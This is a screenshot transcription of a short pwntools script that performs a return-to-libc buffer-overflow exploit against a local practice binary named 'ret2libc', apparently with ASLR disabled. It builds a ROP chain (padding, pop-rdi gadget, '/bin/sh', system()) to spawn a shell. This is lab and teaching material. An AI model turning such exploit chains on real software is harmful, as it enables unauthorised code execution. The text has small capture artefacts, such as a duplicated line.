 aslr : vim — Konsole
Copy Paste Find
1 #!/usr/env/python2
2 # Author : 7h3h4ckv157
3 # https://github.com/7h3h4ckv157
4 # https://twitter.com/7h3h4ckv157
5
6
7 from pwn import *
8
9 p = process('./ret2libc')
10
11 libc_base_address = 0x00007ffff7dc0000 #----------> Base address of libc
12 system_fun = libc_base_address + 0x49de0 #--------> Address of system function
13 bin_sh = libc_base_address + 0x18bb62 #-----------> Argument /bin/sh
14 gadget = 0x004011e3 #-----------------------------> POP rdi
15
16 payload = "A" * 72
17 payload += p64(gadget)
18 payload += p64(bin_sh)
19 payload += p64(system_fun)
20
21 p.clean()
22 p.sendline(payload)
23
24 p.interactive()
25 p.interactive()
26
27
28
29
30
31
32
33
34
29,0-1 Top